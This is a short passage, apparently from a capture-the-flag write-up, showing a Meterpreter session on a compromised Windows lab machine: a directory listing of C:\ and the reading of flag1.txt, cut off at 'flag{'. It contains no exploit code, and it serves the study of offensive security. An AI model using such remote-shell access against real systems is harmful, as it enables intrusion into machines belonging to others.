 meterpreter > pwd
C:\
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-14 08:48:56 +0530 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-14 08:50:08 +0530 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-14 08:50:08 +0530 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-14 08:50:08 +0530 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-14 08:50:08 +0530 ProgramData
40777/rwxrwxrwx 0 dir 2018-12-13 08:43:22 +0530 Recovery
40777/rwxrwxrwx 4096 dir 2018-12-13 04:31:17 +0530 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-14 08:50:08 +0530 Users
40777/rwxrwxrwx 16384 dir 2009-07-14 08:50:08 +0530 Windows
100666/rw-rw-rw- 24 fil 2018-12-13 09:17:39 +0530 flag1.txt
0000/--------- 1679024 fif 1970-01-29 04:03:04 +0530 hiberfil.sys
0000/--------- 1679024 fif 1970-01-29 04:03:04 +0530 pagefile.sys
meterpreter > cat flag1.txt
flag{ >